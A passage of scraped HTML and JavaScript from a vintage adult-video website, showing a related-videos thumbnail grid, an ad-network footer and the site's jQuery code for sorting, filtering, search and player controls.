                          <span class="th-later" data-fav-video-id="365" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="365" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Golden Century Of Porn #7 - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                              
      <a class="th item" href="https://allclassic.porn/videos/395/face-dance-part-1/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/395/320x240/32.jpg" width="320" height="240" alt="Buttman's Face Dance Part 1" data-preview="/get_file/1/3c09f432b4752321c95450f7ae2e2cb9e0850a4baa/0/395/395_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>77%</span>
          <span class="th-views"><i class="la la-eye"></i> 101700</span>
          <span class="th-duration"><i class="la la-clock-o"></i>2:19:35</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="395" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="395" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Buttman's Face Dance Part 1&#32; (1992)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/398/color-climax-bestsellers-249/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/398/320x240/7.jpg" width="320" height="240" alt="Color Climax - Bestsellers 249" data-preview="/get_file/1/e4a02f8000f5c49ab0290b8ca177886c266a2daf26/0/398/398_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>79%</span>
          <span class="th-views"><i class="la la-eye"></i> 105546</span>
          <span class="th-duration"><i class="la la-clock-o"></i>53:54</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="398" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="398" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Color Climax - Bestsellers 249 - (1973)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                    
      <a class="th item" href="https://allclassic.porn/videos/415/the-masseuse/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/415/320x240/1.jpg" width="320" height="240" alt="The Masseuse" data-preview="/get_file/1/64169fb454db99fa55003474452a4a87868c22994a/0/415/415_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>78%</span>
          <span class="th-views"><i class="la la-eye"></i> 104013</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:27:08</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="415" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="415" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">The Masseuse, Full movie (1990)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                              
      <a class="th item" href="https://allclassic.porn/videos/488/the-pyramid-2/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/488/320x240/16.jpg" width="320" height="240" alt="The Pyramid 2" data-preview="/get_file/1/fc00ab26255872c94ce654a0fd973306a9658d492f/0/488/488_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>80%</span>
          <span class="th-views"><i class="la la-eye"></i> 107202</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:59:06</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="488" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="488" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">The Pyramid 2, Full movie (1996)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/517/danish-hardcore-118/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/517/320x240/6.jpg" width="320" height="240" alt="Danish HardCore #118" data-preview="/get_file/1/f62bbd907f6e592a267d0c9194e74b5dfbe9653c92/0/517/517_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>79%</span>
          <span class="th-views"><i class="la la-eye"></i> 112208</span>
          <span class="th-duration"><i class="la la-clock-o"></i>51:50</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="517" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="517" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Danish HardCore #118 - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                    
      <a class="th item" href="https://allclassic.porn/videos/554/x-factor-beautiful-love-story/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/554/320x240/34.jpg" width="320" height="240" alt="X Factor - Beautiful Love Story" data-preview="/get_file/1/c9676e6f90be8ef89b8fb0b519a0f5f1ca619f3a0e/0/554/554_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>82%</span>
          <span class="th-views"><i class="la la-eye"></i> 25905</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:38:46</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="554" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="554" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">X Factor - Beautiful Love Story&#32;- (1984)</div>
                  
              </a>
      </div>

  
                     
                                <div id="list_videos_related_videos_pagination" class="show-more">
      <a class="btn btn-large" href="#more" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="224" data-parameters="sort_by:rating_week;from:2;ipp:18">Click To Load More...</a>
    </div>
  </div>
    </section>
  </div>
</main>
	    <footer class="footer">
      <div class="footer-container container">
	  <!-- exo footer -->  
<script type="application/javascript"  
data-idzone="4981496" src="https://a.magsrv.com/nativeads-v2.js" 
></script>  
<!-- /exo footer -->
        <a class="logo" href="https://allclassic.porn/"  title="best vintage porn source: allclassic.porn" alt="best vintage porn source: allclassic.porn"></a>
        <a class="btn btn-small btn-color" href=""><i class="la la-moon"></i></a>
		<p>Watch high quality vintage porn videos online on allclassic.porn. Everyday we upload here the best classic porn of all genres. Golden movies of the past and rare retro clips of the 20th century!</p>
        <ul class="footer-menu">
          <li><a href="/feedback/" rel="nofollow">Feedback</a></li>  
          <li><a href="/dmca/" rel="nofollow">DMCA</a></li> 
		  <li><a href="/donate/">=> Donate</a></li>
        </ul>
        <div class="copyright">&copy; 2021 allclassic.porn All rights reserved.</div><img id="licnt0722" width="1" height="1" style="border:0" 
src="[data-uri]"
alt=""/>
      </div> 
    </footer>
  </div>
  <script src="/js/main.deps.js"></script>
  <script src="/js/main.js?v=1769361815"></script>
  <script src="/js/ion.rangeSlider.min.js"></script>
  <script src="/js/scripts.min.js"></script>
  <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
      <symbol id="icon-rectangle" viewBox="0 0 37 32">
        <path d="M32.277 32h-28.058c-2.329 0-4.219-1.898-4.219-4.227v-23.554c0-2.329 1.89-4.219 4.219-4.219h28.058c2.329 0 4.219 1.89 4.219 4.219v23.554c0 2.329-1.89 4.227-4.219 4.227zM4.219 2.5c-0.953 0-1.718 0.774-1.718 1.718v23.554c0 0.953 0.774 1.718 1.718 1.718h28.058c0.953 0 1.718-0.774 1.718-1.718v-23.554c0-0.953-0.774-1.718-1.718-1.718h-28.058z"></path>
      </symbol>
      <symbol id="icon-comments" viewBox="0 0 32 32">
        <path d="M16 7c0.276 0 0.5 0.224 0.5 0.5s-0.225 0.5-0.5 0.5c-5.327 0-10 2.804-10 6 0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5c0-3.794 5.037-7 11-7zM16 2c-8.837 0-16 5.373-16 12 0 4.127 2.779 7.766 7.008 9.926 0 0.027-0.008 0.045-0.008 0.074 0 1.793-1.339 3.723-1.928 4.736 0.001 0 0.002 0 0.002 0-0.047 0.11-0.074 0.231-0.074 0.358 0 0.5 0.405 0.906 0.906 0.906 0.094 0 0.259-0.025 0.255-0.014 3.125-0.512 6.069-3.383 6.753-4.215 0.999 0.147 2.029 0.229 3.086 0.229 8.835 0 16-5.373 16-12s-7.164-12-16-12zM16 24c-0.917 0-1.858-0.070-2.796-0.207-0.097-0.016-0.194-0.021-0.29-0.021-0.594 0-1.163 0.264-1.546 0.73-0.428 0.521-1.646 1.684-3.085 2.539 0.39-0.895 0.695-1.898 0.716-2.932 0.006-0.064 0.009-0.129 0.009-0.184 0-0.752-0.421-1.439-1.090-1.781-3.706-1.892-5.918-4.937-5.918-8.144 0-5.514 6.28-10 14-10 7.718 0 14 4.486 14 10s-6.281 10-14 10z"></path>
      </symbol>
      <symbol id="icon-envelope" viewBox="0 0 51 32">
        <path d="M2.88 2.548l15.47 13.452-15.474 13.455c-0.388-0.367-0.626-0.89-0.626-1.469v-23.973c0-0.578 0.242-1.099 0.63-1.466zM47.624 2.545c0.388 0.367 0.626 0.89 0.626 1.469v23.973c0 0.578-0.242 1.099-0.63 1.466l-15.47-13.452 15.474-13.455zM30.654 17.301l14.596 12.699h-40l14.596-12.699 5.404 4.699 5.404-4.699zM4.257 0c-2.213 0-4.007 1.789-4.007 3.988v24.024c0 2.203 1.78 3.988 4.007 3.988h41.986c2.213 0 4.007-1.789 4.007-3.988v-24.024c0-2.203-1.779-3.988-4.007-3.988h-41.986zM25.25 19.4l-20-17.4h40l-20 17.4z"></path>
      </symbol>
      <symbol id="icon-high_quality" viewBox="0 0 36 32">
        <path d="M32 0h-28c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4v-24c0-2.21-1.79-4-4-4zM16 22h-3v-4h-4v4h-3v-12h3v5h4v-5h3v12zM30 20c0 1.1-0.89 2-2 2h-1.5v3h-3v-3h-1.5c-1.11 0-2-0.9-2-2v-8c0-1.1 0.89-2 2-2h6c1.11 0 2 0.9 2 2v8zM23 19h4v-6h-4v6z"></path>
      </symbol>
      <symbol id="icon-gay" viewBox="0 0 32 32">
        <path d="M29.488 10.621l-5.998 5.924c0.466 0.897 0.981 1.713 1.331 2.594 1.202 3.026 0.987 6.014-0.469 8.899-0.728 1.453-1.997 2.564-3.534 3.095-2.316 0.877-4.844 1.031-7.249 0.441-3.159-0.782-4.99-2.923-5.806-6-0.163-0.614-0.263-1.245-0.397-1.895-0.437-0.099-0.855-0.177-1.263-0.289-3.106-0.855-4.905-2.958-5.721-6-0.752-2.802-0.406-5.448 1.131-7.919 0.221-0.366 0.49-0.7 0.8-0.994 1.394-1.29 3.114-2.175 4.974-2.559 1.73-0.361 3.523-0.288 5.217 0.214 0.834 0.232 1.62 0.638 2.248 0.893l5.496-5.323c-0.817 0-1.531 0.006-2.244-0.003-0.267 0.007-0.534-0.016-0.796-0.066-0.157-0.038-0.296-0.128-0.396-0.255s-0.154-0.284-0.154-0.445 0.054-0.318 0.154-0.445c0.1-0.127 0.239-0.217 0.396-0.255 0.209-0.044 0.422-0.063 0.635-0.057 1.574-0.036 3.149-0.065 4.723-0.1 0.731-0.016 1.107 0.234 1.235 0.967 0.217 1.234 0.393 2.476 0.554 3.718 0.093 0.718-0.371 1.312-0.966 1.321-0.559 0.008-1.004-0.518-1.012-1.22 0.009-0.787-0.023-1.573-0.098-2.356-2.213 1.829-4.129 3.919-6.221 5.926 1.153 1.65 1.942 3.432 2.119 5.486 1.426 0.301 2.871 0.496 3.938 1.386l5.429-5.307c-0.169-0.042-0.341-0.072-0.515-0.090-0.64-0.021-1.282-0.020-1.923-0.042-0.731-0.026-1.097-0.301-1.080-0.788 0.017-0.476 0.389-0.718 1.136-0.73 0.374-0.006 0.748 0.007 1.122-0.002 1.201-0.027 2.401-0.055 3.602-0.094 0.782-0.026 1.155 0.212 1.292 0.992 0.22 1.26 0.407 2.526 0.558 3.798 0.021 0.14 0.013 0.283-0.022 0.42s-0.098 0.266-0.184 0.378c-0.086 0.112-0.194 0.206-0.317 0.276s-0.259 0.115-0.4 0.131c-0.541 0.044-0.996-0.414-1.058-1.081-0.002-0.16 0.005-0.32 0.022-0.479 0.008-0.267 0.027-0.534 0.011-0.799-0.024-0.396-0.073-0.79-0.111-1.184l-0.191-0.082zM16.016 13.862c0.024-0.095 0.038-0.192 0.043-0.29-0.036-0.264-0.088-0.526-0.155-0.784-0.77-2.53-2.142-4.425-4.954-4.967-2.247-0.434-4.381-0.406-6.377 0.874-0.872 0.559-1.599 1.233-2.075 2.168-1.545 3.039-1.13 5.963 0.632 8.729 0.938 1.472 2.433 2.176 4.226 2.399 0.686-5.064 3.804-7.545 8.661-8.128zM18.188 16.029c-0.065 0.32-0.119 0.575-0.169 0.832-0.701 3.605-2.587 5.982-6.504 6.622-0.808 0.132-1.624 0.214-2.561 0.334 0.276 0.925 0.464 1.815 0.805 2.642 0.822 1.995 2.335 3.207 4.454 3.637 1.959 0.398 3.883 0.199 5.759-0.446 1.157-0.398 2.079-1.149 2.598-2.254 1.481-3.159 1.386-6.251-0.609-9.184-0.871-1.282-2.128-1.979-3.773-2.183zM16.082 15.793c-4.123-0.299-7.157 3.116-7.010 6.236 4.261 0.104 6.81-1.858 7.010-6.236z"></path>
      </symbol>
    </defs>
  </svg>

        <script src="/js/jquery.autocomplete.js"></script>
    <script src="/js/search-custom.js"></script>
      <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="5008558"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 
    <script>
    var runCustomSorting = function($this, durationFrom, durationTo, categoryIDs, tagIDs, isHD, sortBy, reset) {
      var sortingParams = $this.attr("data-customSortParameters");
      if(!sortBy) {
        var sortBy = $this.attr("data-sortBy");
      }
      if(!durationFrom && durationFrom != 0) var durationFrom = $this.attr("data-durationFrom");
      if(!durationTo) var durationTo = $this.attr("data-durationTo");
      if(!categoryIDs) {
        var categoryIDs = $this.attr("data-categoryIDs")
      } else if(categoryIDs == "not4k") {
        if($this.attr("data-categoryIDs").includes("|")) {
          var categoriesArray = $this.attr("data-categoryIDs").split("|");
          const categoryIndex = categoriesArray.indexOf("4");
          if (categoryIndex > -1) {
            categoriesArray.splice(categoryIndex, 1);
          }
          if(categoriesArray.length > 1) {
            categoryIDs = categoriesArray.join("|");
          }
          else {
            categoryIDs = categoriesArray[0];
          }
        } else {
          categoryIDs = "";
        }
      } else if(parseInt(categoryIDs) < 0) {
        categoryIDs = -categoryIDs;
        if($this.attr("data-categoryIDs").includes("|")) {
          var categoriesArray = $this.attr("data-categoryIDs").split("|");
          const categoryIndex = categoriesArray.indexOf(categoryIDs);
          if (categoryIndex > -1) {
            categoriesArray.splice(index, 1);
          }
          if(categoriesArray.length > 1) {
            categoryIDs = categoriesArray.join("|");
          }
          else {
            categoryIDs = categoriesArray[0];
          }
        } else {
          categoryIDs = "";
        }
      } else {
        if($this.attr("data-categoryIDs") != "") {
          categoryIDs = $this.attr("data-categoryIDs") + "|" + categoryIDs;
        }
      }

      if(!tagIDs) {
        var tagIDs = $this.attr("data-tagIDs")
      } else if(parseInt(tagIDs) < 0) {
        tagIDs = -tagIDs;
        if($this.attr("data-tagIDs").includes("|")) {
          var tagsArray = $this.attr("data-tagIDs").split("|");
          const tagIndex = tagsArray.indexOf(tagIDs);
          if (tagIndex > -1) {
            tagsArray.splice(index, 1);
          }
          if(tagsArray.length > 1) {
            tagIDs = tagsArray.join("|");
          }
          else {
            tagIDs = tagsArray[0];
          }
        } else {
          tagIDs = "";
        }
      } else {
        if($this.attr("data-tagIDs") != "") {
          tagIDs = $this.attr("data-tagIDs") + "|" + tagIDs;
        }
      }

      if(isHD == "delete") {
        var isHD = 0;
      } else if(!isHD) {
        var isHD = $this.attr("data-isHD");
      }

      if(reset) {
        if($this.attr("data-original-category")) {
          categoryIDs = $this.attr("data-original-category");
        }
        else if($this.attr("data-original-tag")) {
          tagIDs = $this.attr("data-original-tag");
        }
        else {
          categoryIDs = false;
          tagIDs = false;
        }
        isHD = false;
        durationFrom = false;
        durationTo = false;
      }

      if(sortBy) sortingParams += ";sort_by:" + sortBy;
      if(durationFrom) sortingParams += ";duration_from:" + durationFrom;
      if(durationTo) sortingParams += ";duration_to:" + durationTo;
      if(categoryIDs) {
        if(categoryIDs.includes("|")){
          sortingParams += ";category_ids:" + categoryIDs;
        } else {
          sortingParams += ";category_id:" + categoryIDs;
        }
      }
      if(tagIDs) sortingParams += ";tag_ids:" + tagIDs;
      if(isHD) sortingParams += ";is_hd:" + isHD;
      $this.attr("data-parameters", sortingParams).click();
    }

    let ion_range;

    if(typeof rangeSliderEnabled == "undefined" || rangeSliderEnabled == null) {
      $("body").find(".length-range").ionRangeSlider({
        skin:"round",
        type:"double",
        min:0,
        max:120,
        step:5,
        from:0,
        to:120,
        onFinish: function (data) {
          $(".sliderChange").each(function() {
            runCustomSorting($(this), data.from*60, data.to*60, false, false, false, false, false);
          });
        }
      });
      ion_range = $("body").find(".length-range").data("ionRangeSlider");
    }

    $("body").on("click", "[data-quality-switcher]", function(e) {
      e.preventDefault();
      if($(this).hasClass("btn-light")) {
        $(".sidebar-quality a, [data-quality-switcher]").addClass("btn-light");
        $(this).removeClass("btn-light");
      
        var value = $(this).attr("data-value");
        var block = $(this).attr("data-block");
      
        if(value == "hd") {
          runCustomSorting($("#"+block).find(".sliderChange"),false, false, "not4k", false, 1, false, false);
        }
        else if(value == "4k") {
          runCustomSorting($("#"+block).find(".sliderChange"), false, false, "4", false, "delete", false, false);
        }
        else {
          runCustomSorting($("#"+block).find(".sliderChange"), false, false, "not4k", false, "delete", false, false);
        }
      }
    });

    $("body").on("click", "[data-sorting-switcher]", function(e) {
      e.preventDefault();

      $("[data-sorting-switcher]").addClass("btn-light");
      $(this).removeClass("btn-light");
      
      var value = $(this).attr("data-value");
      var block = $(this).attr("data-block");
      
      runCustomSorting($("#"+block).find(".sliderChange"),false, false, false, false, false, value, false);
    });

    $("body").on("click", "[data-filter-reset]", function(e) {
      e.preventDefault();
      
      var block = $(this).attr("data-block");

      $(".sidebar-quality a").addClass("btn-light");
      $(".sidebar-quality a:first-child").removeClass("btn-light");

      ion_range.reset();

      $(".sidebar-categories li a").each(function() {
        $(this).find("i").attr("class", "la la-plus");
      });
      
      runCustomSorting($("#"+block).find(".sliderChange"), 0, 7200, "not4k", false, "delete", false, true);
    });


    //Sidebar categories filter
    var timeout1;
    var categoriesAjaxTriggered = false;
    $(".sidebar-filter input").on("keyup", function() {
      var $this = $(this);
      if (!$(this).hasClass('js-search-custom2') && !$(this).hasClass('js-search-custom99')) {
        var inputValue = $(this).val().toLowerCase();
        var searchType = $(this).closest(".sidebar-block").attr("data-search-type");
        if(!categoriesAjaxTriggered) {
          if(searchType != "models" && searchType != "videos") {
            $(".sidebar-categories").html("");
          }
          if(pageContext.combinable) {
            var ajaxURLCategories = "/?mode=async&function=get_block&block_id=list_categories_sidebar_ajax_categories&global=true&combinable=true";
            var ajaxURLTags = "/?mode=async&function=get_block&block_id=list_tags_sidebar_ajax_tags&global=true&combinable=true";
          }
          else {
            var ajaxURLCategories = "/?mode=async&function=get_block&block_id=list_categories_sidebar_ajax_categories&global=true";
            var ajaxURLTags = "/?mode=async&function=get_block&block_id=list_tags_sidebar_ajax_tags&global=true";
          }
          var html;
          if(searchType == "videos") {
            var inputValue = $(".js_search-videos").val().toLowerCase().trim();

            if (inputValue.length < 3) {
              return false;
            }

            clearTimeout(timeout1);
            timeout1 = setTimeout(function () {
              $.ajax({
                url: "/?mode=async&function=get_block&block_id=custom_list_videos_sidebar_ajax_videos&global=true&q=" + encodeURIComponent(inputValue),
              }).done(function (data) {
                $(".sidebar-searc_videos").empty();
                categoriesAjaxTriggered = true;
                categoriesAjaxTriggered = false;
                $(".sidebar-searc_videos").html(($(".sidebar-searc_videos").html() || "") + data);
                var q = inputValue;
                function escapeRegExp(s) { return s.replace(/[.*+?^${}()|[\]\\]/g, '\\$&'); }
                $("body").find(".sidebar-searc_videos li").each(function () {
                  var $li = $(this);
                  var txt = $li.text().toLowerCase();

                  if (q && txt.indexOf(q) !== -1) {
                    var $a = $li.find("a");
                    var plain = $a.text();
                    var re = new RegExp("(" + escapeRegExp(q) + ")", "gi");
                    var highlighted = plain.replace(re, "<strong>$1</strong>");
                    $a.html('<i class="la la-plus"></i> ' + highlighted);
                    $li.show();
                  } else {
                    $li.hide();
                  }
                });
                $("body").find(".sidebar-searc_videos li:last-child").show();
              });
            }, 500);

          }
          else if(searchType == "models") {
            if ($this.hasClass('catalogue_models')) {
              $this.closest('.sidebar-block').find(".sidebar-categories").hide();
              if (inputValue.length < 3) {
                return false;
              }
              clearTimeout(timeout1);
              timeout1 = setTimeout(function () {
                $.ajax({
                  url: "/?mode=async&function=get_block&block_id=list_models_sidebar_ajax_models2&global=true&q="+inputValue,
                }).done(function(data) {
                  $this.closest('.sidebar-block').find(".sidebar-categories").html("");
                  categoriesAjaxTriggered = true;
                  categoriesAjaxTriggered = false;
                  var $block = $this.closest('.sidebar-block');
                  var $list  = $block.find('.sidebar-categories');
                  $list.html(($list.html() || '') + data);
                  var q = (inputValue || '').toLowerCase().trim();
                  function escapeRegExp(s){ return s.replace(/[.*+?^${}()|[\]\\]/g,'\\$&'); }
                  var re = q ? new RegExp('(' + escapeRegExp(q) + ')', 'gi') : null;
                  html += $.parseHTML(data);
                  $this.closest('.sidebar-block').find(".sidebar-categories").html(data);
                  $list.find('li').each(function () {
                    var $li = $(this);
                    var $a  = $li.find('a');
                    if (!$a.length) { $li.hide(); return; }

                    var plain = $a.text(); 
                    var hay   = plain.toLowerCase();

                    if (q && hay.indexOf(q) !== -1) {
                      $a.find('i.la.la-plus').remove();
                      var highlighted = plain.replace(re, '<strong>$1</strong>');
                      $a.html('<i class="la la-plus"></i> ' + highlighted);
                      $li.show();
                    } else if (q) {
                      $a.text(plain); 
                      $li.hide();
                    } else {
                      $a.text(plain);
                      $li.show();
                    }
                });

                  $this.closest('.sidebar-block').find(".sidebar-categories").show();
                });
              }, 500);
            } else {
              clearTimeout(timeout1);
              timeout1 = setTimeout(function () {
                $.ajax({
                  url: "/?mode=async&function=get_block&block_id=list_models_sidebar_ajax_models&global=true&q="+inputValue,
                }).done(function(data) {
                  $this.closest('.sidebar-block').find(".sidebar-categories").html("");
                  categoriesAjaxTriggered = true;
                  categoriesAjaxTriggered = false;
                  html += $.parseHTML(data);
                  $this.closest('.sidebar-block').find(".sidebar-categories").html($this.closest('.sidebar-block').find(".sidebar-categories").html() + data);
                  $this.closest('.sidebar-block').find(".sidebar-categories li").each(function() {
                    if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                      $(this).show();
                    }
                    $("body").find(".sidebar-categories li:last-child").show();
                  });
                });
              }, 500);
            }
          }
          else if(searchType == "sponsors") {
            $.ajax({
              url: "/?mode=async&function=get_block&block_id=list_content_sources_sidebar_ajax_sponsors&global=true",
            }).done(function(data) {
              categoriesAjaxTriggered = true;
              html += $.parseHTML(data);
              $(".sidebar-categories").html($(".sidebar-categories").html() + data);
              $("body").find(".sidebar-categories li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
                $("body").find(".sidebar-categories li:last-child").show();
              });
            });
          }
          else {
            html = undefined;
            $.ajax({
              url: "/ajax_categories_and_tags.php", //ajaxURLCategories,
            }).done(function(data) {
              $(".sidebar-categories").html("");
              categoriesAjaxTriggered = true;
              html += $.parseHTML(data);
              $(".sidebar-categories").html($(".sidebar-categories").html() + data);
              $("body").find(".sidebar-categories li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
                //$("body").find(".sidebar-categories li:last-child").show();
              });
            });
            /*$.ajax({
              url: ajaxURLTags,
            }).done(function(data) {
              categoriesAjaxTriggered = true;
              html += $.parseHTML(data);
              $(".sidebar-categories").html($(".sidebar-categories").html() + data);
              $("body").find(".sidebar-categories li").each(function() {
                if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
                  $(this).show();
                }
                $("body").find(".sidebar-categories li:last-child").show();
              });
            });*/
          }
        } else {
          $("body").find(".sidebar-categories li").each(function() {
            $(this).hide();
            if($(this).text().toLowerCase().indexOf(inputValue) != -1) {
              $(this).show();
            }
            $("body").find(".sidebar-categories li:last-child").show();
          });
        }
      }
    });

    //Sidebar combinating
    $("body").on("click", ".sidebar-categories li a i", function(e) {
      $this = $(this).closest("a");
      if($this.hasClass("combine")) {
        e.preventDefault();

        var block = $this.closest(".sidebar-block").attr("data-block");
        var itemType = $this.attr("data-item-type");
        var itemID = $this.attr("data-item-id");

        if($this.find("i").attr("class") == "la la-plus") {
          $this.find("i").attr("class", "la la-minus");

          //adding Category
          if(itemType == "category") {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, itemID, false, false, false, false);
          }
          else {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, false, itemID, false, false, false);
          }

        } else {
          $this.find("i").attr("class", "la la-plus");

          //deleting Category
          if(itemType == "category") {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, -itemID, false, false, false, false);
          }
          else {
            runCustomSorting($("#"+block).find(".sliderChange"),false, false, false, -itemID, false, false, false);
          }
        }
      }
    });

    //SignUp password repeater
    $("#signup_pass").on("change keyup", function() {
      $("input[name=\"pass2\"]").val($(this).val());
    });

    //Screenshots
    $(".video-screenshots-container a").on("click", function(e) {
        e.preventDefault();
        $([document.documentElement, document.body]).animate({
          scrollTop: $("#kt_player").offset().top
        }, 100);
        var clickDuration = $(this).attr("data-timestamp");
        player_obj.seek(clickDuration);
        player_obj.play();
    });

        //Suggest categorization
$(".suggest-button").on("click", function(e) {
  e.preventDefault();
  $(this).hide();
  $("#"+$(this).attr("data-form")).css("display", "inline-block");
  return false;
});

$(".video-links span button").on("click", function(e) {
  e.preventDefault();

  var $currentForm = $(this).closest("span");
      currentURL = window.location.href,
      flag_message = $(this).closest("span").find('[name="suggestion"]').val(),
      flag_id = $(this).closest("span").find('[name="flag_id"]').val(),
      video_id = $(this).closest("span").find('[name="video_id"]').val();

  if(flag_message != "") {
    var xhr = $.ajax({
      url: currentURL + "?action=flag&flag_id=" + flag_id + "&video_id=" + video_id + "&flag_message=" + flag_message + "&format=json&mode=async",
      success: function(result){
        if(result.status == "failure") {
          $currentForm.html("You already made a suggestion for this video.");
        }
        else {
          $currentForm.html("Thank you! Your opinion will be taken into account!");
        }
      }
    });
  } else {
    $currentForm.find('[type="text"]').css("border-color", "red");
  }
});

//Login dropdown fix
$(".header-login .btn-link").on("click",function(e) {
  e.preventDefault();
  $(".header-login .dropdown-container").toggle();
  $(this).toggleClass("toggled");
});

if($(".channel-description-container p").length <= 1) {
  $(".channel-description-container + p").hide();
}
  </script>
<script>
$(document).ready(function(){
  jQuery.fn.single_double_click = function(single_click_callback, double_click_callback, timeout) {
    return this.each(function(){
      var clicks = 0, self = this;
      jQuery(this).click(function(event){
        clicks++;
        if (clicks == 1) {
          setTimeout(function(){
            if(clicks == 1) {
              single_click_callback.call(self, event);
            } else {
              double_click_callback.call(self, event);
            }
            clicks = 0;
          }, timeout || 300);
        }
      });
    });
  }

  setTimeout(function() {
    $("body").find(".fp-player").append("<div class=\"skips\"> <span class=\"forward\"><i>+10</i></span> <span class=\"backward\"><i>-10</i></span> </div>");
                
    $(".skips span").single_double_click(function () {
      if($("#kt_player video")[0].paused) {
        player_obj.play();
      }
      else {
        //player_obj.pause();
      }
    }, function () {
      if($(this).hasClass("forward")) {
        $("#kt_player video")[0].currentTime = $("#kt_player video")[0].currentTime + 10;
      }
      else if($(this).hasClass("backward")) {
        $("#kt_player video")[0].currentTime = $("#kt_player video")[0].currentTime - 10;
      }
      $(this).css('opacity', 1);
      $(this).fadeTo(500, 0.01);
    })
  }, 1000);

  $(".video-links p:not(.unminimizable)").each(function() {
    if($(this).height() > 40) {
      $(this).addClass("minified").append("<a class=\"btn btn-light btn-small list-plus\">+</div>").append("<a class=\"btn btn-light btn-small list-minus\">-</div>");
    }
  });

  $(".list-plus").on("click", function() {
    $(this).closest(".video-links p").removeClass("minified");
  });

  $(".list-minus").on("click", function() {
    $(this).closest(".video-links p").addClass("minified");
  });

  $(".show-more-description").on("click", function() {
    if($(".video-description").hasClass("shown")) {
      $(".video-description").removeClass("shown");
      $(".show-more-description").text($(".show-more-description").data("show"));
    }
    else {
      $(".video-description").addClass("shown");
      $(".show-more-description").text($(".show-more-description").data("hide"));
    }
  });

  $(".video-links p a").on("mouseover", function() {
    if($(this).find('img').length !== 0) {
      var offset = $(this).offset();
      var realOffsetTop = offset.top - $(this).find("img").height() - 15;
      var realOffsetLeft = offset.left + $(this).find("img").width()/2 - $(this).width()/2;
      $("body").append("<img id=\"model_float\" src=\"" + $(this).find("img").attr("src") + "\" style=\"z-index: 1001; position: absolute; top: 0; left: 0; background: #fff; border: 5px solid #fff; border-radius: 5px; transform:translate(" + offset.left + "px, " + realOffsetTop + "px);\">");
    }
  });

  $(".video-links p a").on("mouseout", function() {
    $("#model_float").remove();
  });

  $(".list-thumbs .row-thumb .video-description-row-list").each(function() {
    if ($(window).width() <= 860) {
      if($(this).height() > 60) {
        $(this).addClass("short");
      }
    }
    else {
      if($(this).height() > 159) {
        $(this).addClass("short");
      }
    }
  });

  $(".show-description").on("click", function() {
